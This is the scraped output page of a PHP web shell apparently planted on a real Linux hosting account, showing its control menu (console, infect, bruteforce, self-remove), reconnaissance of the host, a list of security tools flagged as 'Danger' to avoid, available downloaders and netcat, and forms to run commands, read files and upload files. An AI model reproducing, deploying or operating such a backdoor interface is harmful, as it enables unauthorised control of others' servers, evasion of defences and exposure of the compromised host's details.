 Uname: Linux 3.10.0-1160.71.1.el7.x86_64 #1 SMP Tue Jun 28 15:37:28 UTC 2022 x86_64 [ Google ] [ Exploit-DB ]
UTF-8
User: 1174 ( tcteam ) Group: 1176 ( tcteam )
Php: 7.4.29 Safe mode: OFF [ phpinfo ] Datetime: 2025-08-02 02:01:09
Hdd: 39.99 GB Free: 7.10 GB (17.74%)
Cwd: /home/ / drwxr-xr-x [ home ]
Server IP:
Client IP:
[ Sec. Info ] [ Files ] [ Console ] [ Infect ] [ Sql ] [ Php ] [ Safe mode ] [ String tools ] [ Bruteforce ] [ Network ] [ Logout ] [ Self remove ]
Server security information
Server software: Apache/2
Disabled PHP Functions: none
Open base dir:
/home/tcteam/:/tmp/:/var/tmp/:/opt/alt/php74/usr/share/pear/:/dev/urandom:/usr/local/php74/lib/:/usr/local/php74/lib/:/usr/local/php81/lib/:/usr/local/php70/lib/:/usr/local/php56/lib/:/usr/local/lib/php/
cURL support: enabled
Readable /etc/passwd: no
Readable /etc/shadow: no
Userful: gcc, lcc, cc, ld, make, php, perl, python, ruby, tar, gzip, bzip, bzip2, nc, locate, suidperl
Danger: kav, nod32, bdcored, uvscan, sav, drwebd, clamd, rkhunter, chkrootkit, iptables, ipfw, tripwire, shieldcc, portsentry, snort, ossec, lidsadm, tcplodg, sxid, logcheck, logwatch, sysmask, zmbscap, sawmill,
wormscan, ninja
Downloaders: wget, fetch, lynx, links, curl, get, lwp-mirror
HDD space:
Filesystem Size Used Avail Use% Mounted on
/dev/vda1 40G 33G 7.1G 83% /
devtmpfs 1.9G 0 1.9G 0% /dev
tmpfs 1.9G 20K 1.9G 1% /dev/shm
tmpfs 1.9G 0 1.9G 0% /sys/fs/cgroup
tmpfs 1.9G 193M 1.7G 11% /run
tmpfs 379M 0 379M 0% /run/user/0
Change dir:
submit
Read file:
submit
Make dir: [ Writeable ]
submit
Make file: [ Writeable ]
submit
Execute:
submit
Upload file: [ Writeable ]
Dosyaları Seç Dosya seçilmedi
submit